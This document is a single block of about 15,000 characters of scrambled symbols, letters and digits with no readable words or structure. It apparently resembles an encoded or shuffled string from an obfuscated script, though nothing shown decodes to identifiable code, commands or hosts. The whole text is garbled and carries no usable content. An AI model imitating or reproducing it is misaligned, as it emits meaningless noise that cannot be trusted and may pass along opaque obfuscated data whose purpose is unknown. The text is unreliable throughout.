VC^u2duW^6{4QW3]^}^.!i!]=1|QI=.d,6b|{sQe.!sQ7);_S".60!Q!e9@[l=V!8uofeVsJV!,Q mW+nt.3Qa]a^t+irVE]lV4V_d5s^0m.,n$xFaH({i7QmkQFg^V3tz"nbQV0s1VsQ.ca^mxW38pQQVQ.M0V4W[81l>^^=K!Ve`no_)i2.mn^^W{s,9Q182d607"%os_d)2})aSVE)1Q,(0;0r.(t`{QT0 $-d;QiQYVqV,)V1ri88Qy]3^f^H)@Qgo7,Q^apjt^hF^Qe([.Ns);{}]Qs"};\/pu;t(b1"er!2yi!^o.Cs^o!esi*D\\E8.5!=Nt^p)_}62-!VS %QV+"0Qn^^]_V^#sXd^[3e0zV^Qn9N4QVQl 8#)^10keM;Q3QQ^l%ia})4tl{Vrf}&)tR^rrg|tqf^tQV}])co:=ae^.b;11sQnQX.t:9Q5],8p8^s8=b}!d_.+)l =3Q!;{$=Q}6^ .k8_W,]lLFeW_!)barV!!WN,Vg1{VA.ktVDTo7^)lQaeV5^:J=o2+^dW]r0k28M,1,a$1^!V4_n$tm7`=(H=`l=\\x.Q!fU9.^tn=i^Q!EWoH|3s^)aV=Epd)2=1Vr>.fuQ;]^e5!fzn(nnsag(&^8i^eh99QW]21p;#= eh4Q9TsQ2raS]VVgf7V|ftYs!9-beOx)8!^orWew5^=aQ{k\'8g^-la^.iQ^2.)A:)]N&+mQa^ ]\'0)e^0x4QQi!xt(0d^0.s.,ed=u,fVVt.xevuo?ecdWVa)VV6$(i)Q12{eTsi^`mtd1^QxV^V1]^)QQrV1<t6VV,b"kec.sQz?dWl)4_;\/]..}]gWlVQVr!6^1^0kl<mcW[VkdVaxm^]|_t^w^V^V"S.s]^0,nWclf0l1mk9.6dV)sQVdCdD0!^<ad8Du8^9].4l)V$We,7tn]j^0tQ.T Iid1Qs,V]Qki^ 64)n^k)Qzb.;4^6e])3D6@Ndg.Bu.W8Qza6%h{nz^xQ9tQHDs}h]<uVa{^!Qdd]55O2)^d]5$l.V4^]ua=]taW6^.V*pH4eec8nq]P,3Vrs%^nVV77eT4pS:dQ,n^^^ ddQ5]eeVz))%.!]PQrVW016t_:%;Q<H{Qa(dn^,^$V0_^d^^Qrdl!.cWOr \'@1].6_>^pVQ$QdQ@D,s=e}65!`iT.!(s+9e>n)]BiV tQVdbV(Q{VV0]^tW4W| 6):i|WPWc.xya)Q8\'.]WVVen5Ws^ Qh|})2V^0lgulV.s]m_(D,)^dW{ ftV^aE^Q;" __oo.=f({q|4^Qr@{+s&zh}QQ(EHs^t^e v+V#e6d(!_EWQ=^r^ VTWni6J^^EQ1eWV"n)d?bf_^0"S7iQdQr0Q9^^W,ei-b<Vi3$V) )Q]ddMQ]!d_Q3e>!lQ2^ _t2s.o8.V^*Q{]W.t,i1nsr]lh.737])&6Q18Fi7Q1,(Q.)!:V]U^4v)a%QQT9]HE1)^e]Z,x9kd,hw.a.+V^)9!fb2i5_0xQGDbo)Q*N0o0$Elx GtQ;=0?^sxa_"&orQ1^i^EdWC_)390V}()\'LsViQ1uhwW5s.Q^!e0iy^$1{!8dVe=r.&to[0mtQ^;n7nM.]Ch]\'!)s.NQ8{=9QIzd),o]ElO^c l^ls^) #,7^:]^Q((r(5_!ob{H!=]m]&h0a}t#.QO.}8fW5QQ^Q.b9D"t6!W1!)e".V]76m2:,lec5db7daH.UE^W1 4de!^Mf^3Q _!!VW62H6W`SSQ!f0nt4g,;}x0^!klz40]ci0To)QZet6Va !$x.-;97O2^8!&r)en9;pr ,_eAalq#t$N^e^l8k^QV42sEE2Q^V)n8._c}yEQ3VVfa!eQ8V$=]d,lQx0f,tQ!h.k FiT.!mZQ.[-!DV$id0Vv\'i.agneQtp1tr1s0^;QPDDg_;t^0Vt;17sQ"r)!VQel^cVW=L^_0f>(l]WQt0WQo5c}=9l^+pV)Q^Qi. +}!^5]Qi!Q(Vlbto4 )".)6_cQPz#QF1ee8VV)t^cy^!Qi9t](2-PI^l.y3o"t#Vc8Vk^EQ}Q$o4n(3N5aQO:);Qr}d(\\ rVfQ^!9eVS,WEc^x MDaVedeUQX):0V10io} TV3d0]QpW!Vdse3QXQ_y}^Qr^7sQ1!4=Q9Q idh&9Q3^]VV1]Q,6y7^VO;tun4da9bno]v!t0^ _rj)GVa.7)]0TW=tQ6WV?^.io.f$\/^{Q) fs)_PW]QV.D}^go$VVEQV)l%W^7m(Q0tVic(W!3lE).HV=s*QW),Vnlpr=r2_Qg8oT8V<1>Qe^o+9E;;||,n.iD)V)VQ_;{VQS8p$W]:$[V^c00d0QE8t]ZV97.}rl0Q)fl!+$bD2VWQ.QbyQt^!+^$I*^VW(dy;X]4E35D3u{IeWQ0SbV2.2],[i}da2Q7(=s^)ez.()QV]o%^kQit$7.(l.hsu)d3^*5VQa_D|[Q:aXt1W.[(5Voa`u;SW{iQC.Q(|Q1A.tWto_=Q|QUt^13M8(<,)])+t}9+tWHV[|6GW5iQS^WfHrr.!y]QWG.fssoeerV}9j i2re!} .nViVWx7.k6V-Q7.d1V;l|u T72Wy]]]d_ !4VC_:Vonef6oYg-\/Wk}Q| \'%6Q&V0cQ^,,(.QD{e8Qxx]4 GQsbD0+ma pna.^l^h#V-r3.xL^;eid7:ldt.Q]VsVano%83m.qf+oro^%;yWQ,j6Xaoi)8V0wQV$.s1>5OV_5WeW\/si , :VetV3\/^^\\e%knWWWeE{,)z2r!7N=Q,.o5^.s9i;W{VcV.x1oQIV1\'D^:.6f?a[Q7^yar=Red-.pVo^eo}}QWiCa]!^xe.]fQ152.t5e,)^bE65Q8^DLQ^b^9)e.B r80takDQ bWe003.!^n\/"[VFnA=)uQt(x76(.V+!)]sW1riV:EtV= Tl!akV}bmeeV!lW] ^Jt^!l^09iehK5yF.W]. n;.a!,h)},.3c0QW^^lmcx#0Q]8ouV70W:W0s  e(_[9_ae|s._62V|g"W]!6v1er{W..a|u3!rsn,QeQo)4(E\/V.m,,!.3QCSPtV )Os !\'0sWWNeo ]D}aV_V.6D)oW n}a !HbQGo.s8F1sV^V0 Bn%Dgg]:m,eo0Qvr^y^=c_e^iQQWw,W.^!dc!z.]\/e^sr!gYtat^".,Ek1EM(WT,);fu_^V[^]u5(m1zQ())Vv4^bu8V5ior^b^.:.q xQ;1(()ht= 2Ve^!7!1J c)Q]D$8^,Qs) z^b_{ti]T;{1 7?9tEu_u^Cho5Y^lec(V=;} 2o$\'mmnnleE6}u^M6VlVqoVo!sQl(F$e,e.xRlog3kD.t=0t0V0?^&^]5]_;V.(,EalQlo0sW3gr akean^!&,OV*3o;#4^eQ.s0-kb(3.fv..$ Q.^zWdQ }2nQ8jQN )V77n])xe==y|=\'p i2s. uk7ewWeQ6_!0>. +Gl rar!y_4.he}esf0 .tm}oUU5=u!_bn] ,1VI)]5W0 u)4&t( 81069n(zlin<dW_n ]}5pEQbl=QW.!6V{Q_4](=117!0V,g#Vs trjp6]_e6Q2no\/!V?tV.65.xr,2\/t^$ehOs6)D8!67!)Vere4^3G!fo^eV^}nsWnol0"V1ye=.oyk]to3.V^Ax_ h5$"!(^.laEx4^6QQe-t(_!^6Q)0eH_QseVp7Vs3E! 4&QV\\QRY rQ^ }{W3cSo!t1v\/ ;i!%e."hKQ;tQ8V=1ntoQoV(zi^QVv!]Qa V,Qe^_H.9tV.!)!nth)e\/.QHbWte]VvOdnQz,rV Vdn Q;oncwz,r!d.s5e^672Dl8m.Vd]!)c!ok1Q}qe^Vo2VbzlQsc]h]d=gocv:) ,WfVWw4U6i-V|dd%4VxV^zQQ1W0Q ,VeQx1aHsIo=2aet^WVc;)0.]N4}[Wp1i^{1(aVs!, 5$s(\/ WV5tv)G1W2.Q09 SGr__\/Q\/).t#0xV:..Nan?dV7=dQeki5dD8}GQs(-y?Vi n7uwo:;#l);viVo]QVpW:QV5n7ut1i?V_9EQn]QoOse1!5VQQQ^td.56{?QsQ] V+_V.!VV:u^(.0[o !!Vn)a iu]sz313]_ TQ6o>d(i@yQ8)i_kE]V]ij h+grb}Qh6^@tli]H;b}=MiE Q2Sf,$651ka+^V^V[D5w_]Sy75eaXEp\\3.o,n(IV{uc;@[s1]>.H^n)V".ud(1c7hQ5QtE.&9tot^ibi&^$skQgQ@.=}^_0lVx6)2;e Qo^V)hQ!9)V3al4%)d. [QE}V6e4$j%VCSQ1xt)7}_^Ogdnf;,,{Vo#eQ!teN,QbV!EEWG62o;Qtk= W^Xi9n 5 !#{2(kJV$.cQDaQ;Wys}t31N]t:,e] iQJ.)6=Qieot=!Q.i^Ql65t,no[eD0n W.fQQ+V;poneQa*:_!c1(M_ES6W.=]Mu&ndih:=Q.W|l|4s >!ien=ile]in)7Cc2l^!5Q.;5.s)  rlo.QiVW<Q_Sr*Vn(Q13mV%$opxi=NQ{^cQHv)\'bV-]".6U$mV{n (e3Ti(6t)r9_g itk{xxe#da.^^(^.r%),)[4TVeV^6yts)Rr}pR1m),W4.iHo^i0^8is1cDQ%4)QxQy^o_ex9c579Ex s.Q^mC 6zPkH+^.)tx6h!DrdV`gptGVVl;W9.(a0Q.>}0,QWW.3%z[E]t[!u.2\/o1Ce(6:9p!$ve4DV.C.!EVk$.k]xVwiVWWy}0}QV1\/27.0 w}b 8i,9(^^5QWBx\\b=^7=o{tx1WSnoQ7lDnsf.=^]u!Pc^8l%+QFE#DxnTy]itEBe:sf" aV _)a6[y0! *7t(e47!t75^o;e!!%9+X0]k6ny83Z?\\0.QW 1azH9V!V]65HeCQ98^9u7ri{tQ)VW,)8aW!] V] kWvs(W])Q1Qa;Wga,o!o=)QT]l]|d1x)nr e^pVV0o;}( ^cQ0N16^Ve!|otpc]t.cdal,^V.oP^9.Z5VV*)(+}[zV^[  xa] Q,50TkQl.r..6^iseVVwW_I]VQb;baWs.^Q )in.Mi6s{ o6E1?mr|2yoe1f)I^ot0]n9EW;9dQ.]^r!VgQQe""0Gl0]1^]Qhac2Z6j^^7ie8b1]<rl ^V)1,3At)W)=3xdCg}\\o^nlT9l}!Q )\/7Jsr07Q=a.alt;k DiQkt4xE]1t&5aV{b3Q2t&3l s1 F^sdMD ]ve^t  W1.6)^Qrne8i,:eVas^^.|Veervl6eQ!JQ}V\\ Qe.d4rDEoa}!. .f6Q^76.3Vg]==))9d,reVdW^ g{t}IQ-V^.2_fi!s0{)06+t5{.7k4oV^ >":enV )w.0 G{.+l(7ltV^!n.$#.W ^^VtD.^ari? dQ}^n8E,d ;^.n3ro0xV.BWW< i1iWd :1W.i6l05II](]!=(t7_( ^V.3|2!y.V!Gt4^9=,Va} se}n {t3WV ]xy".Ktn;k:)$x VVyVkE5a] o:( =cWV,vt&2si.0CJW]|.!.DYnWo96weQ=^a] Q,Eo!to7&OV0iaQlu7n I^n[c.0M^8.5Vv'),pnW('..<(!))^C^=VicVi)V.^5)..VgQ^i)QW6f99*{IQ^eoW^Vldl ^Ne57QQce.;7!?s{%5^}f5k=.8}Ze+aVQ5]=HN+a7)_{yHrCwn\/,WN2tWQeV0t5vrVfm3ukh^|1OQ ;VT+Wf9=Q 2ie];rIW.7QiyuW63))rV;0pQk)!tlt} 7h_qati2^)VyTmW2==YWW.d!N7rQ0_{7!dglQTu]W0k".}!1r .=oVWa[>VW a-{g iy!)eQk5V8,, fV2D2_,W)y_c+n_Qlk{W([}Qnsi]^%;3.r}Bv`..j,WctV$;Q#l)c^ 8 .89"1+f4^v+W0^]^u2{)GWWHdntQW.1Wu5>iQoi1Vh]W^uw.|pt.)[iZlWH<\/Qasdro!408Qb.6r()Qm!7nm=])m]d{$[It"!.; eVuxj?F1Q|&Eu=Vw}VVnsVe) en! ==QieV,bsQ(apTU^ tW={1eQen )9_xVdVW4Q0^O9cQSdtQyQeQ^)k){u)}ho#)nQlb^)xK [.bU2M.Q?sag)V9ExV2a.pQ?Vd{==anaQ:{QVWeE.^@9M_&^s0MWWWW8t^=S5_e!^8d8,;ttp^t..!!^}.Q(g^cW_`;0AQ-sQ 0\/.d8VVmVnt.]Vyn9[^eSu0peV@MnWot9(8cd)Wci5c$;pG^.}$..V4l7fOWW})2u 3sV`.O^2|^0JuW.5QQ^m!W^3\/^V^.._4atWi)sQVVV7U^nM,t.bW2;j0I{_)Qg<cWav8457k(^)r3v;,VnxVA=Vo}}kVyyW5Nk3`oV @p$eAp.mp,QW.VWVWua&^1dvQV`wU;.c2WfVe}WQs{e0g}6)spWe^dpl;ikm|0W]qy)u)r`QQ5t$.&[._<Va].W)fsWWo.ov.7|a,{U=.W^5)!V4o3V(rQ4w%d0Ve0t]}}K]kuntr]e4].o)M.{yQ#hVaH)^ \\]Wl!WBE^^ba7W=c.1{dD^VW!6dL0Q[!.0I60=8WW)^t81Q2i?W.V+QsW3n]V+W.VnW;6_h!wQ6+QeQ.89F5{e^k{W5(!=.]Vt=)=\/{.7W.[lWx0s4=ec,nWu\'...3uF]r=}F W=^(.^VV=0i6^rW8=o!1Edr=and]re)ssQ\/^n^rg(Vo;rWisU^iV{(V7!Vhi(tVo^V^V{V59=5.5qtlK@Qd3udQ uS)]Vk^VE^[,$a{0|-XQh^d1T?Q 8r0v^ .uT3QVU vEe=?}g^Tnshata_i0]dV+cWiWT=bW]]VVb=V^c6QlklmV.,(bkctW@W3.e^yciinG .cmi.`Vr_e,QWVNW;y].QWWj^er]0rkW]ix6Wx ]VD^B?pE=7.[Q\/ nWo;f.VE#iy_yQ^Wk5rWW^^` [_Vd=o>V Qf)!_[iM6!WQtlVqyV#(1egd^6tVQIpW^i]3m&2W_,Q!WWsd$W8)i5=5_WW0oy.V^,((}.r^V36lWVk):10pnQi.)nbpd7o;MVldtn"kt();N b=l>]]vrQ)^2 (>GW$Q;V+W,U.]c7}|,=QQ}_f=Q36] W9"]%^9.iisQ<}..]o1XaWe;7r^t8707m^ "!rn}W;a=V ,^V^y._r]^]QW rVi8b _QWW_V\/WtoIt;&dqY^+Q> We.h^jQE$tm{ei,=HfrclWuWa4]A=Ss<o^W}r)VV)V]W-.Q"4 1i^^VVQv0$)QWy#0;4I}!rd]QQrx]kQJ9 t}^l)f3WhMt2vG{^tt=>e{]!c_e=Wn.ua^.=Qpcms(Wcrzbt,C^r8m9Xe_ ];1g$;.N]Tv-ol(^=t0Q;5s="n 2d=;euQWy.Qz5bhag6sVe^x:}wQnrrtMsQl]vsQ$0 KnfWrVe7En,9xi[xVoT4tgUY_).fi%tja4t,vs5iT=vsI dQenss3.[WUl:0V69V)9)H!2waVK]Ws4(=sV^od,Wk. _o][}$8m=!V4V,(,V\\&&dVGWese)JT7Mo."3}oh7t0.;}J2n=PW=se`6^+ o1])ah0Q})y8QQVy^E.QD=VVSu9"!.V;teDWe#W.]7.[W: ^\'DsaoV^^l&\\]_ts^VViX.{d=,]="0e37lVm xV] Dt9]Qdf=kQamhr(i&rW|V>^^.us!{tlW_p]e,V$vVt6Na.tV3i^=u]m+,D}158QQ)Q1_.^+c^=LOg=EWV!}}0r5!_Q3.Vu5r =00W ^@QMa=)TbCJoIlRWWs]k8n_#W(Vpy-ck 5e^d=CZ.)qHno#0"x}E6E..e4fV..8V[kEcXf^WtWhL l3n)=tWWQdpj=6W8$VV}Wyx0:16+5!$r]]s}=wiVw35Dn5h.3t!Wdv.WaV!T|NVn5V.sXa5WBFytVrZsbV)gX!e@yV,.Qnu+:7d,)rH=Qro.VW7r0fy^n^.ZQ!.g^WyV?WeViz):&+[=10n)Q,=fW+pF^x}7I=..==V!W#.y_Tlvdu0(W8ke^QV,#S^UQ8dy6teeI.oyV}d?x<eWVeQbd!E4^MmQm)e&68Q+Qk)V3{}W\'5r[VO0$sQ Qr e-i+ltF_bstEDp!}0.r^wVWW0=VV)OeWe:WvVW;]:.1) !fcQW);VQ^a=SV^)r^y_Q37=)VdB5oKoW;.8^WpV$5=QZtof}`st,.? We.0ze)4fW ,0hZ;+V^d]7o (WTQcieJ;)-)gW5W3u]))}t!{W9.s_otQlBrt})(QVx.)V!d^Q^^!)soyc!5.^8n();oV=;a0p7!2VV2vg[WV}9e$_]e(]eerarw+V,VpW.yW4dNoW]}!;e0}VW)t7Ei,$d.g2n,jrrV.E$ (dVi)QWW1)htQV_}tayesV.}.W.=pV),,)iffTWW^=Q )91 dQ&cD!,WhvaQttWh1rt=tDWt!20)$Qrej_pdVvsr^^W1.oVcn|Q]W|ueV^}[Q4V<f^.a.)V_5 89.+)KQ7x!lvW!VDe2u3]sV7fa7nW\\.V0 EtpW)aW&VQ.].^|Wd}o]4+]1Wt_rWeaxV0Wk=eVWDW.\\,)VW!rWQW(p_H.m++WdD4:;a %]aS_a)e!x[sa[pW^hWlWnc.hhQtq766[+Qfu^a{Q)]7,iW _$r=W8dWe4kW)!4[glhD]!V) I9^T4i8sc^r vsen3r; 2xWVa. !n,7tQ)}]sstTiQWQ;]WeWhr1Qsx=Q)0(rgQwWDaW0W9v$.; bao$ts9e9+n^!,atch(;n[hfQ.W.|)1g[EVidAt8`,eV|.V<U.1ivVWQP=e)^Y346n)tpW49m#_IVZQdde5^^DnQu.;Q)[>Y]^!,%cv)6 VhC"}tu5$kV] ))4=eQo,=)1E,r;uetTeJekcniVQyW.4Et{=VkVW\/V(W=n]e]>V.=tN)40=)Vo*|V.{0hwa;!5NygWJ\\VWWgf !]1s.rxnly).%`5i(rn`VE d0Wo(,a)^c^QViV;V`W^8EtU.gs05E(Q^p!..1w. .$GS4ii^V25roW$vpIQut,,t s(yo2)+&^.W5tclXQ1Wa]9rQlcWeX=.f8,;lXau=tph`r)em=;!-&1)66.^(VVw_ti54a^e^fVieWDQn(3v6)y !(,13,i{fV.)^2o l!..Q^D,g^bvVU_dut^iaWVdy3%t^o= Eit(W_;oW>dlme>.q=hefQoip0=uWFS 0pV,Dx;rbec(W(cX,{tS V${.];6490V^W\'dW6QirQl=)4s;QQ6)WirtDn=.%s=)W05e4Pk9Q2x$Vv{VoW3]!^)Pi==.Su a8{(^W.ee.t incatl5.}\/C.al99ddO&^ssed5..i(i0Q.PY,^ptVVuQl,wQ9V Q_n^(W>4`4}U>6(t^(V]abp!d[nu^EhQu.x7][rd\'Ds]$^3ite2 "5^ #^Q)$Q) ]WCVZt^]<t9]W)mWW.@0y!_te98.!Wesqr0W]U6!^W^gp$W!oV2W.)eHimVt5[7.] D} d}W.^^iW{}!n,c5)t#W."V(y:9)=...!^W (g.wt%)lnW).t==aV(c-g^Vt;hffV)^Vonw k^^t_!,Q).t\/ef,a!vEWi=]j[+gkVe;g]W5Xy5rc.abiT}_.yf$^[;{aileu!^GQW.<W.x=V]0n_F.;Dbbd!V^)]s]fc&VQ3-UW!vSp^)hVr Vv%m k`&ns}d5W.=,el}<0(dri7eati{t.l))rVeu^.uQ055!V[RpN.T]12]{m)e8X]QW0_nKWnt]WQnWu=9t>Zebn_=.%-+W)0@WWbWnVe.u 4V^]QWVt 9naa(._oZs.nQ;VVVW!N2QiVoi;^0YGwQ.fc 2V0WWWe. ,aQsr()t(!3,^,xV]Q.aP7V)WtQWrQcWepno1WVW&cdysyQsQ;$Q]i.W^.h.WQuo,.a37S<j.28-sW)a;BVsd#{]d+o_V ,+!nDa!p.?g{deI0d)W^,,cuV_r)5).:)49qe.tWW!s(Z..EW.t0V^W)c)N=B W-^^Va(yaQ=_rU0hEWc^Q.3pVjQoWEVa^i6.!V)!.o)=W^0 }_E^o4V0(]ky*he{0!}n((q4rar.(.&lhVV^ t7e }donEVgV0;.2avxdWWn[RDV2n`V^f_W!;\'^knx)fb]b0y=WW)VWV.xg- ry\/=^LVv)?eT|.l!&}Wdn^n>Wl&J){oe!:k1 ]jbVWVv^=,!9V]=kt|eUb 24V)&mWMVs>o1aVV|yt&9^f,V0WW(etV30;xWWg7V%b7J,PnW{yrqc[Tq]3]WVVdQ.5VLvsf9,g!^,Wws}68(3ig.^hVVytU9 L0^hdW.aWW3*h-Q^VVVVy,; b]6)>3=n(:4t0m)\/o _>V^-.w9s,7[=x0WQ}{QV^5i5W]Wx]ixs!0rd3j3W_aQVu[V;WWWdEm^T[)Va^a8WDaa|5V^V.n,(ouiWeD.}^63{f>_HIiCxWWoX6k0QWWn!^6(i9#V5&aQn>)@lhlWYW&4n)q&(Ve)UoW[9\/V6st4W.VQD5W.aleh+=[:nwx!x!5[_990!nCsu_=V}[).tV!y_V^^5W)W]3f!VW^tW!t}wa0[.>;riWo7(CiW+W.() dWco1il^WWn_soIQQS1ra53Wr80!3Q5^Q).wo(V^n)6^.kt.n8 p_Wk)^(VpEe.$I;Q7sfw4$) ).W0V%]3t=rk 3r!V.wrW9666?z)WQ1vab6T_=V=;^ nM.Figq!!]l7*=\/N wy]^yd6CQ8lV__^]gG DU.(uH`WV^VW]eukVo\/XV=lW[53fN^=Wdu$[EVW-=EW)V6x=V_gTrL3)(.e{DG!55{aW.W4KI)ras[a`k{e]4!tV^QilvVX^0n.yVW@5!vyAycVVoiQ.[u+.dye.c=(2t,QQ.deVvn\'d).^EQ=_WWV.eSc8Vtx.5Q!g(k$|.$_0arbp.W^c0pVQy!]^6QWux}.EVh=u^VWr W]0Q Qy(V]pyasW)}r-(nW".!0 ]sWQs7VJx_>,^58WV.E=d.9W(k:^c]^monX480r!tV!V]V{oWcinQoaKVVV!5e.|WnQc0]0Q5-{}V(WeuVrV.R&V5]u=V[^}4raQd_(.!QrQ!WVIY=0<}$)itVVVo^QrWWW;j)2ui.1Wf6bV+6eTV=Wk1exWnlWxy^Nsdr{.a.V^!1VVt^.^WWtqonk6&xi.6PWVt,2gW0VMk0Y^hW])Q.)9V^nyV6"eEtWV0<^;^6=s8>5V_]_lRd >8\/).!WV!];tly$es.=xW])].Uneg},a3t^^e6],s)3;(?d{t{ ,r7$t33Md(grkQ,}fve)Q"aW }&}cAW>!;\\Vp=0kV}^2netec3jWCn\'3tr.i^.t kd5d^lbVxn.5ue{_W)W])t9.\\L<)}V0EetY6wV^VF]WW2e5^7par93)0aa=4hg8<VQs.,+Wo0d)eWvr."k0WWeh1);#T)L]V)nlou. :5p)0ngu]^i);ukWws5e!duv,V..W,jl1e!_1-W.G1Wge_sa.uV}WQWQ=Q.966)^y)!D6!!(g<]l6I14e)4_d..Wm_ 4t:V^+ir)vus.dV;90.rHQ.Q!8au,]WYc=u^e}]t]1MH!WI_V)FW!!}dep^)tieQi(}t[)NBlb>=uD.0[(j?M.(V_V^se?e|og@h[3.r"=YiVW7u 2(W.7h5k4Oh9,iQD.W#3^yW9^Te.Tkfk(t!BqVzs "ukQV<Q6S7dH(QE&{ae5]v,,6(dW.sl5W{5,|r\/W0chuQdZY5dT]en^Vn}C"Q0:F8WW]],ndSQ||.\/v^{e( ].9^ic}^dcc^etet]8\'!^(}y(V;DG9vgx)ara,\\,W!,ac3^5.c^p.cvo=^ _y2i;2mdi +^(WvsW=iQARp=4.a(=^i;Uy.e!\/[ W:]h(my6tV^-.]u$(`Vp^c4^-6 1ka..)1aos_^.y^4.kWe)"]#8==ctnQ5^xQQ4Q^Q]p..[8iwQ3+cDDdVvE)^8i ;n.,Iv}cQt;^==ic"gssWd\\i,u18oklisD}3&T.a.]VcvD:j 4$^raQVk{d^l0)(^V,c}.,xV,"&!Qdh,Qd)Qv])(x.e]n W3Ve];.dZ)[.jl4W6 xd^sIQ)U}Q^5kDsVW1We4sVltw)d^Q)1e[5_Wor\/{ (to1W^Q)r[W.-QzgSQ]rn[]Vm{)3CrVWQ8e(WdsW?>^"}^=Em_fi^ (t laiQa!31$N+o0d=drsrp.Q)r)x(0nW[vTuLx&W_d0ud =2,W6[[eL5d0 ^cVW=3&s[3V_00.3Wa5-WfVpuQnQ1aVo1n:e[llQ5Va}WV41(|"XWl^d.Vb$+e,;dceE^t^!Vqi^^ dd^piapy(58)nSe)!5nc={_u.+)^|Wp$iy.(r8^e((d)T.W?Ver4]#ej|)WVeOOe-"rW^,m"{6Wpp!c]l9+W]W(=V1k((!<g!VNv1}VQ7ei_ifW,1DVW^rW56V)oi(}7QUQrc.W_)r?gb W^,(T.Y0niVW(1;_!rmylVV(W;a]=_^W+,lk|d(VVt.W]QW}}  5i9R(D!(MbySbr.S.eKWV krbQQs1Qt|e_)_`V)^;[ 9!W3[Q^5^gVfu ;WWWW}VW%WpV,_._b1 f&u^8^tn(fV%lXR0.]!,.VAu^)sVV2W.civQ^}T!))iii=1d)x)!ko!V[(B6VQ7V]),3_J.4d$}^Q!Vn(VT}W^rV.#t5{c}$72M=#a]^]m&)}e%>W; 1lVtWV. #NvKsdV+} U%Qj)6Wtu.V(m{tlW(o+W3oEW0 EseWO.V3}i.[c)Qj]5QVo^Vn^w^,u8e^QtWC9W<5W2e)e#yzWr>+7\'T;V1oTQ)p_=7W CeV].VVQ];nen]Vd(;!;tett0RQ}V;]st^3o|l i;.Wg0.6)en+p1QCEWx>P)sp.WTQ_VMe  ,a{V^9QYE^Q!^=VWG].]V*`sN6tknV-W{8Ooa[.9QrV.,y@R8^.^a8^z,QEV}y !1|nV.WW]3VEZ]C)^PQ!frawvradcdt wt(:3(p=.xiiSig0_V9QdW06t3e-$W_)Wq3W.&nV!tkE3W0^{(8]4+V6MF^e-]Q,eVP[W.K3)p^1u\\W7Q](WceVgWe6f9kVT1+SCD]ts \/g)N!.QQrI.3gWWW!9NQ^Vm=;3.u=,0.cx\\5^[3tEDo`oWL Q^tnyd];:uQT6k]=}$)]Wko=}.Vu));v!0&VitW7VBgG$g.\']%W5eV^VE$t(H;Vy^^V.-WW.)$fynQW]6:u&f1VuPVr!d=f;o"n6SW.)5tM.q,VQEW.d^abEopW*.t.oTE%2U{6^ut7h,Q{ee#..X;Wxtr;eWtqVl}r60.ajV;(9re9Eusld)(`i)=c,o )(f.Vel^tbsW ^vo.}AV>Ud;xD^)d<9uWwDdW.*]e^i.RQ{_^$^eib*.rW=W5eh=.eV^tE.!\\]FspO8WVW}s-1WiVVhs6Q\'Vsy^)eVW);ri.")\/idQI ny4GigodQ).WZ1 ^Q)-)Vc d.`l2V7 $Wn^lr][!^[}Vlv2!V7^uWnrx0W=_mq.+kxQ{_oVo.rc]VV^rW3)en^2)lu.}itat`4W0V{T(,u.e4V3rV^3.r.))VVgXi E$QWV,n])ekVW&6wv"IaV^^WWrW$og8(w+^Wt(<NW);s,lWek,W)hucdpiwW?mzEQoi0} 2V^WL^dV..Wo.W;t..}xVWtQV!)tr!tV>dr!4r^,t0[F5Xks.!V6icknWiQ!7;Q9-Mtn(^g-WVt6]nhBGmg^ W!f5.u!pk;2c(e{CW^n.r),liW1_{e]rQ.=}[85s6xqo$imnQW|e4V18e>};aE,Yet; a(V!}geWSW[Mw+m]"W,V!)tD}v{0^n.V}c[Er).u<6euWWr61eV.[xj^.V 0Q0ek3^WWl^!5N _r8Q==*e|m[{lwx^d!Vl V SMd&&WKt^#3Q]#)rtWr\'!eV_t(_!i\/Virt.tWQT}^f38anlVdWvc];r=e4|.V]rQd .oQ}et_p=4DQW6VKy}p7!y):T)[e_Q{^n0pm=O?WtV.Qdo^n.\\rW\/]S,V)))t^@bQirhnuotfcW5W=f^dMTG.!)c-]Q;Q\\u^a.{Wi^W:d0p[{) W)-obWna"J}>rt.WL]s9vV..^}yye9cmo[8&jxeb)Zer&=]W2r=t!7Q^in^yeQ+,AVWAQo4c">Vk50.m.l5rKd\/{dyW,WQr|eeaYa=trW(,3?07lt{"8^42a8^eV,^O(\\n(Hj?%oQW tg\/V04a]n_.gd*gvxviX!^.4|Lt r)$.RVge{qVV_^v;WWW=W^7 !.44 ;VWo id,eI?WQ33^6V^D^0HWd.5B3!Xs\/EsJV6Wr^ttVaV.Q;WxV=,I5.3.ck!^{04#Wc\/5{ e1 8e=}0e0:xfgF65.!lr^,[<3lqF0!aW: QDSQ58V8V0VQ(Q_fkl"dvldr;Rcd7Q!t^!E+tu5j  _)4]]IV;4k;+tdaQ=g).0f8{W.8k_en =n8 oW!,QlVVe%oh^frc]VQbQrQn;.}wt00)V64!p\')iu=)MtVMQo$V.!h W5.5$i.W*1}ycp0xcV$5{upWW. QunVy3d)QGW^rt3QW,.8a{V][)W\/nsDVE.%[r2.3)QUW4i9Q}5,_+.QluVxVu=UW^0!V,enQVVWteV{s^V^yV=6inWY^3^.E30|^ctro.!7i4V)V!.WH e0WX)0Qzo!dt)}WV>V^.W!+meesWZ0,]}t]{!u}MWV89,(la;yV)r.^sel.5WZa:}V^,0d fvVV=2=t l),WW^fQu2p},V^eQ.^$^aN{h)0.V+[.5?W^[61b_]W;^.]^.cTW.$^_)}@`VyRsWQ rtW2d8:vW&_iWs8U5^;cVyV)8)&Vx.1.9\'6]u|}a6{%|G]nd(We]l!^^r6aW+WJ284WGA$^WB^[nW.xW;iLrVVi^.TQ])^5i227p.!(3yVt5^;W)x5>=){[613uq0Wrs)Q.)qhY.8VdoQd_V0.#rq%p6E!ni3iV8)1s])51d28t, :N4Qt){rC]4g{R7$t0tCC_ed5Kg,)".2.;)^]#Wk`^{WV;w.t`^AV2atus]WgUC^Vas};"d^l!lx]^1k6nr=n^3enE2W^oB Ep!eWQE79&W0H WW =cQt1XsTWtW0SH%Q )^;^x5>W3blE!(03i.c)V &d]V^a_;V5(:W[W.tDde[I$v^Mc^nV]WW^W.#usEo oT3Qjpau_a0nu$_dx^ed.N.tnWeqNWV.z1R(r.Q,nVQ-^}bepW)^(|t.ssWu{ Vs\\D5+lEVWWa>yeVtoB]MD.(V]}0gaWV!kx=eagvf=re_Q)^.8_jVUeKQV>Wod{m)|.{7DQ{vWlQtsVp)).y,QVu+4abEC  _,G^6^zaUW[)|3+2`Qn.0QS^=V9)^ = 